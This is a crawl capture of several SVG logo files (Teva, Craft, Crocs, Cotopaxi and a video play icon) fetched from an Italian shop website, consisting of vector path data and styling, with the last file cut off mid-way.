    <path id="Path_10" data-name="Path 10" d="M24.905,8.63A3.021,3.021,0,0,0,22.8,6.456C20.928,6,13.453,6,13.453,6s-7.476,0-9.345.5A3.021,3.021,0,0,0,2,8.673a31.512,31.512,0,0,0-.5,5.748A31.512,31.512,0,0,0,2,20.213,3.021,3.021,0,0,0,4.108,22.3c1.869.5,9.345.5,9.345.5s7.476,0,9.345-.5a3.021,3.021,0,0,0,2.108-2.173,31.512,31.512,0,0,0,.5-5.7,31.511,31.511,0,0,0-.5-5.792Z" transform="translate(-1.499 -6)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_11" data-name="Path 11" d="M14.625,19.826l6.248-3.553L14.625,12.72Z" transform="translate(-5.117 -7.852)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_teva.fbb19ee9.svg
body_size: 767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 71.2 50">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.7.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 136)  -->
  <g>
    <g id="uuid-095c2be2-e71a-4025-b443-132cc47afc76">
      <g id="header-and-footer">
        <g id="default">
          <g id="header">
            <path id="logo" class="cls-1" d="M70.8,15.2l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2,0-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7H.9c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1h0c.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M69.4,25.1c-.3,1.9-1,7.1-1.2,8.2s0,1.4,0,1.6-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5s-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M63.4,29.2c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M35.4,28.7c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M30,26.1c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_craft.5e4eec69.svg
body_size: 648
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 126.3 50">
  <defs>
    <style>
      .cls-1 {
        fill: #000;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-1" d="M15.4,27.8l4.7,1.8c-1.9,3.2-5.7,4.7-10.1,4.7S0,31.1,0,26.3s5.3-9.7,11.4-9.7,8.3,2.1,9.6,5.5l-5.1,1.1c-.7-1.6-2.4-2.5-4.8-2.5-3.5,0-6,2.3-6,5.2s1.9,4.2,5.1,4.2,4.1-.8,5.2-2.4h0ZM34.4,28.5l3.6,5.3h-5.4l-3.4-5.1h-2.6l-.8,5.1h-4.9l2.6-16.5h9.9c4.4,0,6.5,2.5,6.5,5.4s-2.3,5.3-5.4,5.8h0ZM35,22.9c0-1.4-1.1-1.9-2.5-1.9h-4.8l-.6,4.1h4.8c2.1,0,3.1-.8,3.1-2.2h0ZM54.2,17.4l5.3,16.5h-4.9l-.9-2.9h-8.5l-1.8,2.9h-5.1l10.2-16.5h5.6,0ZM52.6,27.3l-1.8-5.7-3.5,5.7h5.3ZM76.9,21.5h-9.7l-.6,3.3h9.4l-.6,3.8h-9.4l-.8,5.3h-4.9l2.6-16.5h14.6l-.6,4.1h0ZM79.1,17.4h17.7l-.7,4.1h-6.4l-1.9,12.3h-5l1.9-12.3h-6.3l.6-4.1h0ZM107.2,34.1c0,2.3-1.8,4.1-4.1,4.1s-4.1-1.8-4.1-4.1,1.8-4.1,4.1-4.1,4.1,1.8,4.1,4.1h0ZM108.3,23.3c0,1.9-1.6,3.5-3.5,3.5s-3.5-1.6-3.5-3.5,1.6-3.5,3.5-3.5,3.5,1.6,3.5,3.5h0ZM108.7,14.2c0,1.4-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5,1.1-2.5,2.5-2.5,2.5,1.1,2.5,2.5h0ZM116.6,30.4c0,1.9-1.6,3.5-3.5,3.5s-3.5-1.6-3.5-3.5,1.6-3.5,3.5-3.5,3.5,1.6,3.5,3.5h0ZM111.2,20.7c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5-1.1,2.5-2.5,2.5-2.5-1.1-2.5-2.5ZM123.9,27.2c0,1.4-1.1,2.5-2.5,2.5s-2.5-1.1-2.5-2.5,1.1-2.5,2.5-2.5,2.5,1.1,2.5,2.5h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_crocs.4ddde52a.svg
body_size: 684
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 99.6 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1d1d1b;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M68,20.7c1.3,0,2.5.7,3.2,1.7q.5.6,0,0c-.7-1,0,0,0,0h0c.4.6,1.1,1,2,1,1.4,0,2.5-1.1,2.5-2.5s-.3-1.2-.7-1.7c-1.8-2.2-3.9-3.4-7.3-3.4-5.4,0-9.7,3.8-9.7,9.1s4.1,9.2,9.7,9.2,5.6-1.2,7.3-3.2h0c.4-.4.6-1.1.6-1.7,0-1.4-1.1-2.5-2.5-2.5s-1.4.4-1.8.9c-.9.9-1.8,1.7-3.5,1.7s-4-1.8-4-4.4,1.4-4.2,4-4.2M87.6,22.8c-2.4-.5-3.5-.7-3.5-1.7s.6-1.1,1.8-1.1,2.5.6,3.4,1.3h0c.4.4.9.6,1.5.6,1.2,0,2.2-1,2.2-2.2s-.3-1.2-.7-1.6c-1.4-1.5-3.5-2.4-6.4-2.4s-6.8,1.6-6.8,5.6,2.7,5,5.1,5.6c2.9.7,4,.7,4,1.7s-.6,1.1-2.4,1.1-2.7-.5-3.9-1.4h0c-.9-.8-2.3-.7-3.1.2-.7.7-.8,1.8-.4,2.5h0s0,.2.2.2c0,0,0,0,0,.2,0,0,0,0,.2.2h0c1.5,1.4,3.7,2.5,7.1,2.5,5.5,0,7.2-2.6,7.2-5.9s-3.2-4.9-5.8-5.5M9.7,20.7c1.3,0,2.5.7,3.2,1.7h0v.2h0c.4.6,1.1,1,2,1,1.4,0,2.5-1.1,2.5-2.5s-.3-1.2-.7-1.7c-1.8-2.2-3.9-3.4-7.3-3.4-5.4,0-9.5,3.8-9.5,9s4.1,9.2,9.7,9.2,5.6-1.2,7.3-3.2h0c.4-.4.6-1.1.6-1.7,0-1.4-1.1-2.5-2.5-2.5s-1.4.4-1.8.9c-.9.9-1.8,1.7-3.5,1.7-2.5,0-4-1.8-4-4.4s1.3-4.2,3.9-4.2M45.8,29.5c-2.5,0-4-1.8-4-4.4s1.5-4.4,4-4.4,4,1.8,4,4.4-1.5,4.4-4,4.4M45.8,15.8c-5.4,0-9.7,3.9-9.7,9.2s4.2,9.1,9.7,9.1,9.7-3.8,9.7-9.1-4.2-9.2-9.7-9.2M33.4,16.9c-.9-.4-1.5-.5-2.7-.4-2.3.2-4,1.8-4.4,2.2h0c0-1.5-1.3-2.6-2.8-2.6s-2.8,1.2-2.9,2.8v12.5c0,1.5,1.3,2.7,2.9,2.7s2.8-1.2,2.9-2.8v-3.4c0-4.6,2.7-5.8,4.2-5.8s1.4.4,2.2.3c1.6-.3,2.5-1.8,2.3-3.3-.2-.9-.8-1.7-1.6-2"/>
  <path class="cls-1" d="M94.6,16.7v1.8h-.5v-1.8h-.7v-.4h1.8v.4h-.6ZM97.6,18.6v-1.6h0l-.6,1.6h-.4l-.6-1.6h0v1.6h-.5v-2.3h.8l.5,1.5.5-1.5h.7v2.3h-.5,0Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_cotopaxi.7681f03d.svg
body_size: 5624
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 120.1 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #1d1d1b;
      }

      .cls-3, .cls-7 {
        fill: #000;
      }

      .cls-4 {
        fill: #010101;
      }

      .cls-5 {
        fill: #dd2c27;
      }

      .cls-6 {
        fill: #fff;
      }

      .cls-7, .cls-8 {
        fill-rule: evenodd;
      }

      .cls-8 {
        fill: #c29721;
      }
    </style>
  </defs>
  <g>
    <path class="cls-3" d="M18.2,12.5c-1.1-.7-1.3-2.4-1.3-2.4-1.5-.5-2.9-1.1-4.3-1.8-1-.6-1.2-1-2.6-1.4C13,4.3,11.9,0,11.6,1.5c-.2,1.2-2.5,3.9-3.4,5,0,0-.2,0-.3,0,2.3-2.8,1.3-6.9,1.1-5.9-.4,1.5-4.3,7.5-4.3,7.5,0,0-2.3,2-2.5,2.6,0,0,.5-.1.8-.1,0,0-2.1,3.8-2.1,5.5,0,0,.3-.4.5-.5,0,.5.6,4,.8,5.4.3,1.6.3,3.2-1.3,3.8-.3.1-.6.1-.9.1,2.5,3.3,7.7,12.6,7.7,12.6,2.2-1.6,3.6-3.8,4-4.8,0,0,.7.3.7.3,1.3-2.6.8-5.9.4-6.8.7.4.9.3.9.3,0-.7-1.3-3.5-1.3-3.5.8.1,1-.2,1-.2-1.5-1-2.3-3.7-2.3-3.7.3.2.5.3,1.2.6-1.1-2.2-2.8-4.3-2.8-4.3.9.3,2.3-.7,2.9-1,.5-.2,1-.4,1.5-.5.6,0,1.3.5,1.9.5.7,0,2.1-1.5,2.2-1.5.2,0,.3-.3.2-.4h0ZM10.2,9.6h0c0,0-.2,0-.3.1,0,0-.1,0-.2,0-.2.1-.5.2-.8.1-.6,0-1.1-.6-1.4-1.2.2,0,.4,0,.7,0,.5,0,1.2,0,1.7,0,0,0,0,0,.1,0,.6,0,.8,1,.8,1,0,0-.2-.2-.5-.1h0ZM110,16.6l-2.6-.6v1.7h2.6v-1.1ZM87.4,24.1c0-.3,0-.7,0-1.2,0-.4,0-.8-.2-1.2,0-.4-.3-.8-.5-1.1-.2-.4-.5-.7-.9-1-.4-.3-.9-.5-1.4-.6s-1.3-.2-2.1-.2c-.5,0-1.1,0-1.6.1-.4,0-.8.2-1.3.3-.4,0-.8.2-1.2.4h0s-.5,2.8-.5,2.8l2.1.4.3-1.6c.7-.2,1.5-.3,2.3-.3.5,0,.9,0,1.2.1s.6.2.7.4c.2.1.3.3.4.5,0,.2.2.4.2.7,0,.2,0,.5,0,.7,0,.3,0,.5,0,.7h0s-3.3,0-3.3,0c-.6,0-1.2,0-1.8.2-.5.1-1,.3-1.5.7-.4.3-.8.7-1,1.2-.2.5-.4,1-.4,1.7,0,.5.1,1,.3,1.5.2.5.6.9,1,1.2.5.4,1,.6,1.5.8.7.2,1.3.3,2,.3.8,0,1.6-.1,2.2-.4.3-.1.7-.3.9-.6v.6h2.5v-7s0,0,0,0ZM85,28.5c-.1,0-.3.2-.4.3-.2.1-.4.2-.7.3-.3.1-.6.2-.9.2-.6.1-1.4.1-2,0-.3,0-.5-.2-.8-.3-.2-.1-.4-.3-.5-.5-.1-.2-.2-.5-.2-.8,0-.4,0-.7.2-.9.1-.2.3-.4.5-.5.2-.1.5-.2.7-.2.3,0,.6,0,.9,0h3.3v2.4h0ZM97.9,25.2l3.4-4.1h2.1v-2h-5.8v2h1l-2.2,2.6-2.5-2.6h1.2v-2h-6.5v2h2.1l3.7,3.9-3.4,4h-2.4v2h6.1v-2h-1l2.1-2.5,2.4,2.5h-1v2h6.5v-2h-2.4l-3.7-3.8h0ZM110,19.1h-4.7v2h2.2v7.9h-2.2v2h7v-2h-2.3v-9.9ZM75.6,22.1c-.5-1.4-1.7-2.6-3.1-3.1-.8-.3-1.6-.4-2.4-.4-.4,0-.7,0-1.1.1-.3,0-.7.2-1,.3-.3.1-.6.2-.9.4-.2.1-.4.2-.7.4l-3.7-1.3-.6,2,2.6.9v13.2h-2.3v2h7v-2h-2.3v-3.6c.4.1.8.2,1.1.3.6,0,1.1.1,1.7.1.9,0,1.7-.2,2.5-.5.7-.3,1.4-.8,1.9-1.4.6-.6,1-1.3,1.2-2.1.3-.8.4-1.7.4-2.7s-.1-1.8-.4-2.6h0ZM73.5,24.7c0,.6,0,1.3-.2,1.9-.1.5-.4,1-.7,1.5-.3.4-.7.7-1.1.9-.4.2-1,.3-1.6.3h0c-.7,0-1.4-.1-2.1-.3-.2,0-.4-.2-.6-.3v-7.1c.2-.2.5-.3.7-.4.3-.1.6-.2.9-.3.4-.1.8-.2,1.2-.2h0c2.3,0,3.5,1.3,3.5,3.9h0ZM112.9,19.6c0-.2-.2-.3-.4-.3h-.5v1.1h.2v-.4h.2l.3.4h.3l-.3-.4c.2,0,.3-.2.3-.3h0ZM112.5,19.8h-.3v-.4h.3c.1,0,.2,0,.2.2s0,.2-.2.2Z"/>
    <path class="cls-3" d="M112.4,18.8c-.6,0-1.1.5-1.1,1.1h0c0,.6.5,1.1,1.1,1.1,0,0,0,0,0,0,.6,0,1.1-.5,1.1-1.1h0c0-.6-.5-1.1-1.1-1.1ZM113.4,19.9c0,.5-.5.9-1,.9-.5,0-.9-.4-.9-.9h0c0-.5.5-.9,1-.9.5,0,.9.4.9.9h0ZM39.8,20.4c-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.5.5-1,1.2-1.3,2s-.4,1.7-.4,2.7.1,1.9.4,2.7.7,1.5,1.3,2c.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.8-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.4-1.7.4-2.7s-.2-1.9-.4-2.7c-.3-.7-.7-1.4-1.3-2h0ZM38.1,28.3c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.8-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.4-.9,3.2h0ZM27.3,28.3c-.3.2-.7.4-1,.6-.4.2-.7.3-1.1.4-.4.1-.9.2-1.4.2-1.2,0-2.1-.4-2.7-1.1-.6-.8-.9-1.8-.9-3.2s.3-2.4.9-3.2c.6-.7,1.5-1.1,2.7-1.1s1.1,0,1.4.1c.3,0,.5.1.6.2l.4,2,2.1-.5-.6-3.2h0c-.3-.2-.6-.3-.9-.4-.4,0-.8-.2-1.2-.2-.6,0-1.1-.1-1.7-.1-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.5,2.5.4.6,0,1.2,0,1.8-.3.5-.1,1-.3,1.5-.5.3-.2.7-.3,1-.5.4-.3.4-.3.4-.4h0c0,0-1-1.6-1-1.6h-.1c0,0,0,0,0,0ZM49.5,29.3s0,0-.4,0c-.3,0-.6,0-.9,0-.5,0-.9-.2-1.1-.4-.3-.3-.4-.6-.6-.9-.1-.4-.2-.8-.2-1.2,0-.4,0-.8,0-1.2v-4.5h3.4v-2h-3.4v-2.9l-2.4.6v2.3h-2.2v2h2.2v5.7c0,.8,0,1.4.3,2,.2.5.5,1,.8,1.4.4.4.8.7,1.3.9.6.2,1.1.3,1.7.3.3,0,.5,0,.7,0,.2,0,.4,0,.6-.1.2,0,.4,0,.6-.2h.1c0,0-.5-1.8-.5-1.8h-.1,0ZM61.9,22.4c-.3-.7-.7-1.4-1.3-2-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4s-1.7.1-2.5.4c-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.7-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.5-1.7.5-2.7s-.1-1.9-.5-2.7h0ZM59,28.3c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.7-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.5-.9,3.2Z"/>
  </g>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-3" d="M-184.6-10.9l5.1,2c-2.1,3.5-6.2,5.1-11,5.1-5.9,0-10.8-3.5-10.8-8.7s5.7-10.5,12.4-10.5,9,2.3,10.4,6l-5.5,1.2c-.8-1.7-2.6-2.7-5.2-2.7-3.8,0-6.5,2.5-6.5,5.6s2.1,4.6,5.5,4.6c2.4,0,4.4-.9,5.6-2.6h0ZM-164.1-10l3.9,5.7h-5.9l-3.7-5.5h-2.8l-.9,5.5h-5.3l2.8-17.9h10.7c4.8,0,7.1,2.7,7.1,5.9,0,3.5-2.5,5.7-5.9,6.3h0ZM-163.4-16.2c0-1.5-1.2-2.1-2.7-2.1h-5.2l-.7,4.5h5.2c2.3,0,3.4-.9,3.4-2.4,0,0,0,0,0,0ZM-142.5-22.2l5.8,17.9h-5.3l-1-3.2h-9.2l-1.9,3.2h-5.5l11.1-17.9h6.1ZM-144.3-11.4l-1.9-6.2-3.8,6.2h5.7ZM-117.9-17.7h-10.5l-.6,3.6h10.2l-.7,4.1h-10.2l-.9,5.7h-5.3l2.8-17.9h15.8l-.7,4.5h0ZM-115.5-22.2h19.2l-.8,4.5h-7l-2.1,13.4h-5.4l2.1-13.4h-6.8s.7-4.5.7-4.5ZM-84.9-4c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5h0ZM-83.8-15.6c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM-83.3-25.5c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7h0ZM-74.8-8c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM-80.7-18.6c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7-1.2,2.7-2.7,2.7-2.7-1.2-2.7-2.7ZM-66.8-11.5c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7,2.7,1.2,2.7,2.7h0Z"/>
    </g>
  </g>
  <g>
    <path class="cls-2" d="M-80-75.2c1.5,0,2.9.8,3.7,1.9t0,0s0,0,0,.1h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-11,4.3-11,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9s-4.5-2.1-4.5-5c0-2.8,1.6-4.8,4.5-4.8M-57.7-72.8c-2.7-.6-4-.8-4-1.9s.7-1.2,2.1-1.2,2.9.7,3.9,1.5h0c.4.4,1,.7,1.7.7,1.4,0,2.5-1.1,2.5-2.5s-.3-1.4-.8-1.8c-1.6-1.7-4-2.7-7.3-2.7s-7.7,1.8-7.7,6.4,3.1,5.7,5.8,6.4c3.3.8,4.5.8,4.5,1.9s-.7,1.2-2.7,1.2-3.1-.6-4.4-1.6h0c-1-.9-2.6-.8-3.5.2-.8.8-.9,2-.4,2.9,0,0,0,0,0,0,0,0,0,.2.2.2,0,0,0,.1.1.2,0,0,0,.1.2.2,0,0,0,0,.1.1,1.7,1.5,4.2,2.7,8.1,2.7,6.3,0,8.2-3,8.2-6.7s-3.7-5.6-6.6-6.3M-146.5-75.2c1.5,0,2.9.8,3.7,1.9h0c0,.1,0,.2,0,.2h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-10.9,4.3-10.9,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9-2.9,0-4.5-2.1-4.5-5,0-2.8,1.5-4.8,4.4-4.8M-105.2-65.2c-2.8,0-4.6-2.1-4.6-5s1.7-5,4.6-5,4.5,2,4.5,5c0,3-1.7,5-4.5,5M-105.2-80.8c-6.2,0-11,4.4-11,10.5s4.8,10.4,11,10.4,11-4.3,11-10.4-4.8-10.5-11-10.5M-119.5-79.5c-1-.5-1.7-.6-3.1-.5-2.6.2-4.6,2.1-5,2.5h0c0,0,0,0,0,0h0c-.1-1.7-1.5-3-3.2-3s-3.2,1.4-3.3,3.2v14.2c0,1.7,1.5,3.1,3.3,3.1s3.2-1.4,3.3-3.2v-3.9c0-5.2,3.1-6.6,4.8-6.6.4,0,1.6.4,2.5.3,1.8-.3,2.9-2,2.6-3.8-.2-1-.9-1.9-1.8-2.3"/>
    <path class="cls-2" d="M-49.7-79.7v2.1h-.6v-2.1h-.8v-.5h2.1v.5h-.7ZM-46.3-77.6v-1.8h0l-.7,1.8h-.4l-.7-1.8h0v1.8h-.6v-2.6h.9l.6,1.7.6-1.7h.8v2.6s-.6,0-.6,0Z"/>
  </g>
  <g>
    <path class="cls-7" d="M-57,175c-.3.1-.6.2-.6.4,0,.1.1.3.1.3,0,0,.2.3.4.3s.5,0,.5,0c0,0,.2,0,.3,0,.1,0,.3,0,.3,0,0,0,.2.2.3.2.2,0,.6,0,.6,0,0,0,.2.3.4.3.3.1.8-.2.8-.2,0,0,0,.6.2.9.3.3,1.1-.2,1.1-.2l.3-.2s.3.4.5.4c.5,0,.5-.2,1.2-.7.2-.1.5-.1.5-.1v1.8s0,.3.2.4c.2,0,.5,0,.5,0h.5c.2,0,.3-.4.3-.4v-1.9s.4,0,.4,0c0,0,.3.1.4.2.3.2.3.4.6.5.2,0,.2.1.4,0,.2,0,.5-.3.5-.3,0,0,.5.4.9.4.2,0,.3,0,.5,0,.3-.2.2-.8.2-.8l.6.2s.2-.2.4-.2c.2,0,.3,0,.5,0,.3,0,.8-.4.8-.4,0,0,.7.1,1.1,0,.2,0,.3-.3.3-.5s0-.3-.2-.4c-.2-.3-.9-.4-.9-.4,0,0-.4-.2-.7-.3-.2,0-.5,0-.5,0,0,0-.7,0-.9-.4-.2-.3.7,0,1.4-.4.3-.2.6-.8.6-.8,0,0,.1-.3,0-.5,0-.1,0-.3,0-.3,0,0,.4,0,.5-.3,0-.1,0-.4,0-.4v-.4s.9-.7.9-.7c0,0,0-.3,0-.4-.1-.2-.6-.2-.6-.2,0,0-.6.2-.9,0-.2,0-.3-.2-.5-.3-.3,0-.6.1-.6.1,0,0-.6.7-.9.6-.2,0-.3-.5-.3-.5,0,0-.1-.1-.3-.2-.2,0-.3.3-.3.3,0,0-.2.3-.4.5-.2.2-.6.2-.6.2,0,0-.2.3-.3.5-.2.2-.5.4-.5.4,0,0,0,0-.2,0-.3,0,.3-.5.3-.9,0,0,0-.3,0-.3,0,0,.5-.3.7-.6.1-.2.3-.6.3-.6,0,0,.2-.2.3-.4,0-.2,0-.4,0-.4,0,0-.2-.3-.3-.3-.3,0-.4.2-.7.3-.1,0-.2,0-.3,0,0-.2,0-.5-.1-.8,0-.3,0-.6-.2-.8-.2-.2-.4,0-.5-.2,0-.2,0-.3,0-.5-.1-.2-.4,0-.7,0-.3-.1-.2-.6-.3-.9-.1-.4-.2-.7-.3-1,0,0-.2-.1-.3,0-.1,0-.2.2-.2.2,0,0-.2.6-.3,1,0,.3,0,.6-.1.8-.1.2-.6-.2-.7,0-.1.2,0,.3,0,.5-.1.1-.4.1-.4.1,0,0-.1.1-.2.2,0,.2,0,.3,0,.5,0,.3-.2.8-.2.8,0,0,0,.2-.1.3-.2.2-.4-.3-.7-.4-.2,0-.3,0-.5,0-.2.2,0,.6,0,.6l.2.3s.2.6.4.8c.1.1.4.3.4.3,0,0,0,.3,0,.5,0,.2.3.4.3.4,0,0,0,.4-.1.5-.2,0-.3-.2-.3-.2,0,0-.2-.4-.4-.6-.2-.2-.7-.2-.7-.2l-.5-.7s-.2-.2-.3-.2-.3.2-.3.2c0,0,0,.3-.3.4-.2,0-.5-.3-.5-.3,0,0-.5-.6-.9-.5-.1,0-.3.2-.3.2h-.4s-.8,0-1.2.2c-.1,0-.2.1-.3.3,0,0,0,.2,0,.3,0,.2.2.2.3.3.2.1.5.3.5.3,0,0,0,.5,0,.8.1.2.4.4.4.4,0,0,0,.4,0,.6,0,.2.4.5.4.5,0,0,0,.3,0,.4,0,.2.4.2.4.2h.9s.5,0,.7.1c.3.1-.5.5-1,.5-.2,0-.4,0-.6,0-.5,0-.8.2-1.3.4Z"/>
    <g>
      <path class="cls-3" d="M-173.6,172.8c0,.8,0,1.2,0,1.4,0,2.4-.5,3.5-1.7,4-.9.4-2.1.5-4.5.5-4.3,0-5.6-.2-6.5-.9-.7-.6-1-1.4-1.2-2.9,0-.7,0-1.9,0-3.8,0-3.3,0-4.5.3-5.4.6-2,1.8-2.4,7.5-2.4s3.9.2,4.7.7c.9.6,1.3,1.7,1.3,4.1v.7h-3.3c0-1,0-1.2-.3-1.4-.3-.3-1.2-.4-3.3-.4s-2.7,0-3,.4c-.4.4-.5,1.3-.5,3.6,0,3.8,0,3.8,3.6,3.8s3.7,0,3.7-2.2h3.3s0,0,0,0Z"/>
      <path class="cls-3" d="M-160.3,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-163.6,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-148.2,163.7l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
      <path class="cls-3" d="M-124.9,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-128.2,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-118.6,163.7h7.9c2.8,0,3.2,0,4.1.3,1.1.3,1.8,1.1,2.1,2.5.3,1,.3,2,.3,4.4,0,3.9-.3,5.4-1,6.4-.8,1-1.8,1.2-5.5,1.2h-7.9v-14.8ZM-110.7,174.7c3,0,3.2-.2,3.2-3.6s-.1-2.6-.4-3.1c-.3-.5-.8-.6-2.8-.6h-4.6v7.3h4.6Z"/>
      <path class="cls-3" d="M-98.3,163.7v14.8h-3.5v-14.8h3.5Z"/>
